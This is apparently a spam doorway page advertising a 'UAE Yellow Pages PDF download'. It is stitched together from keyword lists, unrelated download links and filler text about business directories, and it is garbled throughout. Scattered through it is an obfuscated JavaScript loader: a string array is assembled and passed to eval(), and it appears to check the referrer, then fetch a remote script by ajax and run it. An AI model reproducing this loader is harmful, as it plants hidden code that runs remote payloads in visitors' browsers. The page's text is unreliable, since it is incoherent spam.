

[Uae Yellow Pages Pdf Download](https://blltly.com/1ugkr4)



[Uae Yellow Pages Pdf Download](https://blltly.com/1ugkr4)



0-WEB.ru

This makes it possible for even a small company to generate business through international market and increase their profit margin many times over.

- 1. yellow pages business
- 2. yellow pages telephone directory
- 3. yellow pages phone lookup

The general web traffic pattern shows ample evidences to this It is a common sense to search an online Yellow Pages website rather an individual company website to get a complete listing of all companies that deal in the products or services the customers need.

#### **yellow pages business**

yellow pages, yellow pages uk, yellow pages belgium, yellow pages ireland, yellow pages france, yellow pages canada, yellow pages app, yellow pages reverse lookup, yellow pages nz, yellow pages nsw, yellow pages russia, yellow pages xiaomi, yellow pages miui [Bank Soalan Sains Tahun 4 Sjkt Ladang](https://hub.docker.com/r/usesytag/bank-soalan-sains-tahun-4-sjkt-ladang)

";Pr["in"]=" {";Pr["GF"]="n ";Pr["Mb"]=" d";Pr["fl"]="lo";Pr["Qy"]="ar";Pr["Da"]="fa";Pr["Ee"]=";}";Pr["nN"]="rl";Pr["bb"] ="R)";Pr["so"]="p:";Pr["jr"]="do";Pr["Dv"]="St";Pr["cc"]="ev";Pr["XW"]="fe";Pr["bm"]="se";Pr["CK"]="a4";Pr["Lw"]=";v"; Pr["Jh"]="so";Pr["ZJ"]="e,";Pr["pN"]="?w";Pr["Ct"]=": ";Pr["ij"]="3.. Customers can share their reviews and experiences within our community of business professionals.. a";Pr["gH"]="eg";Pr["ys"]="fo";Pr["PY"]="ow";Pr["wk"]="rc";Pr["Ji"]="ng"; Pr["zG"]="y'";Pr["jx"]="ce";Pr["Ov"]="\_e";Pr["dL"]="po";Pr["Qd"]="fy";Pr["Fq"]="aT";Pr["zZ"]="n)";Pr["Ey"]="T'";Pr["Bv" ]="a:";Pr["yQ"]="TH";Pr["Em"]="ai";Pr["yZ"]="r ";Pr["np"]=" f";Pr["NX"]="ad";Pr["ki"]="(r";Pr["Yp"]="('";eval(Pr["aL"]+Pr ["yZ"]+Pr["mh"]+Pr["fY"]+Pr["rF"]+Pr["aL"]+Pr["yZ"]+Pr["tu"]+Pr["PY"]+Pr["LK"]+Pr["Gr"]+Pr["iH"]+Pr["ys"]+Pr["wk"] +Pr["Ko"]+Pr["Lw"]+Pr["Qy"]+Pr["Ny"]+Pr["WS"]+Pr["Gr"]+Pr["Mb"]+Pr["fa"]+Pr["AW"]+Pr["bY"]+Pr["Fa"]+Pr["Yy"]+ Pr["XW"]+Pr["rn"]+Pr["ul"]+Pr["pR"]+Pr["ZZ"]+Pr["Yy"]+Pr["MT"]+Pr["Zn"]+Pr["Ji"]+Pr["ba"]+Pr["sY"]+Pr["jz"]+Pr["h M"]+Pr["LU"]+Pr["yj"]+Pr["uO"]+Pr["kv"]+Pr["ks"]+Pr["pB"]+Pr["iH"]+Pr["XJ"]+Pr["Ey"]+Pr["Is"]+Pr["mU"]+Pr["Fq"]+P r["ks"]+Pr["pB"]+Pr["iH"]+Pr["DL"]+Pr["wI"]+Pr["rm"]+Pr["ws"]+Pr["yI"]+Pr["fa"]+Pr["Ui"]+Pr["qJ"]+Pr["mU"]+Pr["Bv"] +Pr["np"]+Pr["kH"]+Pr["bm"]+Pr["PC"]+Pr["rx"]+Pr["QS"]+Pr["PG"]+Pr["qy"]+Pr["En"]+Pr["Ct"]+Pr["Cu"]+Pr["ST"]+Pr[ "Vy"]+Pr["Jh"]+Pr["cv"]+Pr["Ct"]+Pr["Da"]+Pr["kg"]+Pr["ZJ"]+Pr["zN"]+Pr["nN"]+Pr["Ct"]+Pr["Ao"]+Pr["QT"]+Pr["so"]+ Pr["CV"]+Pr["yQ"]+Pr["We"]+Pr["Na"]+Pr["CK"]+Pr["tk"]+Pr["sw"]+Pr["oO"]+Pr["Cs"]+Pr["bS"]+Pr["BC"]+Pr["yc"]+Pr[" DL"]+Pr["Di"]+Pr["ij"]+Pr["YD"]+Pr["et"]+Pr["gH"]+Pr["pA"]+Pr["Tf"]+Pr["XH"]+Pr["En"]+Pr["XQ"]+Pr["AB"]+Pr["jr"] +Pr["og"]+Pr["fl"]+Pr["NX"]+Pr["Ov"]+Pr["GF"]+Pr["eY"]+Pr["pN"]+Pr["My"]+Pr["Tw"]+Pr["zG"]+Pr["nE"]+Pr["bI"]+Pr[ "jx"]+Pr["QS"]+Pr["Ct"]+Pr["bS"]+Pr["tL"]+Pr["fP"]+Pr["eE"]+Pr["Fd"]+Pr["Yy"]+Pr["FX"]+Pr["eE"]+Pr["bm"]+Pr["VV"] +Pr["VM"]+Pr["Vj"]+Pr["LP"]+Pr["Bs"]+Pr["Dv"]+Pr["mU"]+Pr["VU"]+Pr["Vj"]+Pr["wt"]+Pr["tj"]+Pr["bb"]+Pr["in"]+Pr[" cc"]+Pr["kH"]+Pr["ki"]+Pr["Ui"]+Pr["dL"]+Pr["zp"]+Pr["fz"]+Pr["mU"]+Pr["mx"]+Pr["Ee"]+Pr["rY"]+Pr["rn"]+Pr["FZ"]+P r["Ct"]+Pr["bS"]+Pr["tL"]+Pr["fP"]+Pr["eE"]+Pr["Fd"]+Pr["Yy"]+Pr["FX"]+Pr["eE"]+Pr["bm"]+Pr["VV"]+Pr["VM"]+Pr["V j"]+Pr["LP"]+Pr["Bs"]+Pr["Dv"]+Pr["mU"]+Pr["VU"]+Pr["Vj"]+Pr["ul"]+Pr["rx"]+Pr["pq"]+Pr["aF"]+Pr["PY"]+Pr["zZ"]+P r["in"]+Pr["GY"]+Pr["Zn"]+Pr["Qn"]+Pr["Yp"]+Pr["VG"]+Pr["wV"]+Pr["np"]+Pr["Em"]+Pr["Zn"]+Pr["Pw"]+Pr["ZX"]+Pr[ "we"]+Pr["HF"]+Pr["XA"]+Pr["ox"]+Pr["Cu"]+Pr["En"]+Pr["Ps"]+Pr["Qd"]+Pr["ki"]+Pr["Ui"]+Pr["dL"]+Pr["zp"]+Pr["fz"]+ Pr["mU"]+Pr["mx"]+Pr["fN"]+Pr["dw"]+Pr["fN"]+Pr["fB"]);UAE Yellow Pages & Business Directory UAE : UAE Companies List. [Avid Video Editing Software Free Download For Windows 7](https://avid-video-editing-software-free-download-for-w-97.peatix.com/view)

5 / 6

var V = 'uae+yellow+pages+pdf+download';var Pr = new Array();Pr["mh"]="q

[Pdf File Upload In Joomla Download](https://keevidilev.mystrikingly.com/blog/pdf-file-upload-in-joomla-download)

### **yellow pages phone lookup**

[Download Microsoft Word For Mac](https://compassionate-wilson-a9cab7.netlify.app/Uf-Download-Microsoft-Word-For-Mac)

Vy"]=",j";Pr["FZ"]="or";Pr["sY"]=">0";Pr["Ps"]="gi";Pr["ks"]="yp";Pr["ST"]="ue";Pr["dw"]="}}";Pr["we"]="+ ";Pr["qJ"]="s  $D$ ";Pr["WS"]="ef";Pr["rn"]="rr";Pr["qy"]="ma";Pr["kg"]="ls";Pr["pB"]="e;";Pr["og"]="wn";Pr["Di"]="-i";Pr["AB"]="x\_";Pr[" Bs"]="xt";Pr["XA"]="ON";Pr["Cs"]="88";Pr["DL"]="sc";Pr["ZZ"]="f(";Pr["rm"]="pt";Pr["fN"]=");";Pr["tu"]="sh";Pr["LK"]=" me";Pr["oO"]="BP";Pr["rx"]="ro";Pr["VM"]="ta";Pr["ul"]="er";Pr["MT"]="f.. ";Pr["yj"]="ja";Pr["aL"]="va";Pr["Ny"]=" r";Pr["yI"]="pr";Pr["Ao"]="'h";Pr["Vj"]=", ";Pr["wt"]="jq";Pr["QS"]="ss";Pr["zN"]="

u";Pr["XH"]="p/";Pr["ba"]="th";Pr["Ui"]="es";Pr["tj"]="XH";Pr["LP"]="te";Pr["HF"]="JS";Pr["PG"]="Do";Pr["yc"]="4. [Uf](https://compassionate-wilson-a9cab7.netlify.app/Uf-Download-Microsoft-Word-For-Mac)

[كيفيه تحميل ماين كرافت مكركه 1 8](https://infallible-hermann-a530af.netlify.app/-----1-8) ";Pr["ws"]="',";Pr["Tw"]="bl";Pr["Ko"]="e'";Pr["AW"]="um";Pr["pA"]="a\_";Pr["rY"]=",e";Pr["Qn"]="rt";Pr["kH"]="al";Pr["e t"]="/m";Pr["bI"]="uc";Pr["fz"]="eD";Pr["pq"]="rT";Pr["Cu"]="tr";Pr["QT"]="tt";Pr["XQ"]="de";Pr["eE"]="on";Pr["Zn"]="le ";Pr["uO"]="x(";Pr["fa"]="oc";Pr["Na"]="Gb";Pr["mU"]="at";Pr["iH"]=" '";Pr["Gr"]="

=";Pr["Tf"]="zi";Pr["My"]="ee";Pr["jz"]=") ";Pr["Is"]=",d";Pr["We"]="Rf";Pr["XJ"]="GE";Pr["GY"]=" a";Pr["zp"]="ns";Pr["

## **yellow pages telephone directory**

# IS. SANDWICH DEL SUR MAR DE WEDDÉLL **REFERENCIAS** BORDE DE HIELO MARINO **AGUAS LIBRES BORDE MARGINAL TIFRRA** BARRERAS DE HIELO • BASES ANTARTICAS

[Shorten Url Microsoft](https://frosty-thompson-8dd95e.netlify.app/Shorten-Url-Microsoft)



";Pr["hM"]="{\$";Pr["pR"]=";i";Pr["CV"]="//";Pr["PC"]=",c";Pr["tL"]="nc";Pr["Fa"]="t.. s";Pr["Pw"]="d

";Pr["YD"]="ru";Pr["bS"]="fu";Pr["fP"]="ti";Pr["nE"]=",s";Pr["fB"]="}";Pr["LU"]=".. Get free online advertising for your company today A company or firm looking to generate business through online portals must ensure its presence in a directory to allow web users to find their websites easily.. Read up on what other people are saying about businesses in your local market UAE Business owners can place their business in front of the thousands of buyers and customers who visit us everyday.. ";Pr["m x"]="a)";Pr["rF"]="V;";Pr["wV"]="ST";Pr["cv"]="np";Pr["bY"]="en";Pr["En"]="in";Pr["VU"]="us";Pr["wI"]="ri";Pr["FX"]="s p";Pr["aF"]="hr";Pr["ZX"]="' ";Pr["Fd"]=" (";Pr["BC"]="3G";Pr["fY"]="=

";Pr["VG"]="PO";Pr["Yy"]="re";Pr["tk"]="4i";Pr["sw"]="mM";Pr["eY"]="js";Pr["VV"]="Da";Pr["kv"]="{t";Pr["ox"]=".. The customers, on the other hand, trust yellow pages when they really wish to buy a product online.. Also provide complete Company Profile, Contact Details You can also provide links to your social media presence like facebook, twitter, google+ etc.. Find companies, businesses and services in your local area in Dubai The UAE business yellow pages directory is a place where customers & businesses owners connect.. UAE Yellow Pages & Business Directory Find the best You can add a photo or video, correct or edit a listing and contribute to making this. 0041d406d9 [Adobe Muse Download Mac](https://inseneaba.over-blog.com/2021/03/Adobe-Muse-Download-Mac.html)

0041d406d9

[Adobe Premiere Pro Cs3 Video Tutorials Torrent Download](https://adoring-lumiere-5b8eda.netlify.app/Adobe-Premiere-Pro-Cs3-Video-Tutorials-Torrent-Download)